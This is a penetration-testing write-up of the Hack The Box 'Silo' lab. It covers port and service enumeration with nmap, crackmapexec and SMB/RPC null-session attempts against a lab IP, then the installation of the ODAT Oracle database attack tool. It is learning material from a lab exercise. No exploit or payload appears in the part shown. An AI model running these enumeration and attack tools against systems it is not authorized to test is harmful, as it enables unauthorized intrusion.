

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The Silo machine is a laboratory where one can face a single service and it does not mean that it will be Easy, as I had to struggle to configure my machine optimally to exploit the vulnerability. I found interesting all the previous steps before accessing the system, the research, the installation, the troubleshooting and learning how to use the tool to enumerate the vulnerable service. The box is rate as Medium, maybe because of all the work one has to do in the setup of the attacking machine. I’m super excited about this lab, so I’m going to signIn into Hack The Box and spawn the box and get started.

Once the Hack The Box platform informs me that the machine is ready, I check with ping that I have connectivity through the VPN with the lab. Then with the tool whichSystem.py from Hack4u I validate the OS installed on the machine (Windows in this case) and I can use nmap to get the list of available ports, so I have an overview of the possible attack vectors (although I’m getting ahead of myself). Also nmap leaks me information of the services and their versions, to look for vulnerabilities later. With crackmapexec I check the OS version and other data (signature and SMB version), I also try to connect with smbclient and smbmap using the SMB protocol but I am not authorized, with rpcclient I have no luck either through RPC. With whatweb and Wappalyzer I get very little information from the web service on port 80.
ping -c 1 10.10.10.82
whichSystem.py 10.10.10.82
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.82 -oG allPorts
nmap -sCV -p80,135,139,445,1521,5985,47001,49152,49153,49154,49159,49160,49161,49162 10.10.10.82 -oN targeted
cat targeted
crackmapexec smb 10.10.10.82
smbclient -L 10.10.10.82 -N
smbmap -H 10.10.10.82 -u 'null' --no-banner
# :(
rpcclient -U "" 10.10.10.82 -N
cat ../nmap/targeted | grep http
whatweb http://10.10.10.82






One of the services available on the machine is accessible from port 1521 and is for communicating with the Oracle database. There is an excellent tool on Github for pentesting to enumerate Oracle database by Quentin HARDY, so I just have to clone the project on my attacking machine and follow the steps on the project Wiki to install it. I also have to take into account the OS architecture of the Silo machine, very important to choose which basic, sdk (devel) and sqlplus clients to download, although with crackmapexec I get this information quickly.
Port 1521 is the default TCP port used by Oracle Database for establishing communication between clients and the database server. It’s the standard port for Oracle’s Transparent Network Substrate (TNS) protocol, which handles client-server connections. This means that applications using Oracle databases typically connect to the database through this port.
Oracle Database is an RDBMS. An RDBMS that implements object-oriented features such as user-defined types, inheritance, and polymorphism is called an object-relational database management system (ORDBMS). Oracle Database has extended the relational model to an object-relational model, making it possible to store complex business models in a relational database.
ODAT is a Python-based tool that specifically targets Oracle Database’s weaknesses and vulnerabilities. It provides penetration testers, security researchers, and threat actors with a means to evaluate and exploit insecure configurations within Oracle databases. ODAT simplifies complex attack vectors and probes Oracle-specific protocols including Transparent Network Substrate (TNS) and exploits unpatched vulnerabilities (CVEs), or weak user credentials.
git clone https://github.com/quentinhardy/odat.git
git submodule init
git submodule update
crackmapexec smb 10.10.10.82
# x64






I continue with the configuration of the ODAT tool, now it is time to install all the necessary packages on my machine, and it is at this point where I have problems with the libaio1 package, with apt-get it does not allow me to install it, I can only download the package manually and install it with dpkg. Once the package problem is solved, I’m going to convert with alien the client packages, previously downloaded from Oracle, from .rpm to .deb to be able to install them with dpkg. Finally I have to create the necessary environment variables so that the ODAT tool knows where to find the binaries, libraries and whatever it needs to run, I have to be careful to place the correct version of Oracle installed on my machine.
sudo apt-get install libaio1 python3-dev alien python3-pip
# E: Package 'libaio1' has no installation candidate :(
sudo apt-get install python3-dev alien python3-pip
mv /home/al3j0/Downloads/libaio1_0.3.112-9_amd64.deb .
sudo dpkg -i libaio1_0.3.112-9_amd64.deb
cd !$
mkdir installation
mv oracle-instantclient-* ./installation
cd !$
sudo alien --to-deb *
sudo dpkg -i *.deb
ls -l /usr/lib/oracle/
# 23 !!
nvim ~/.zshrc




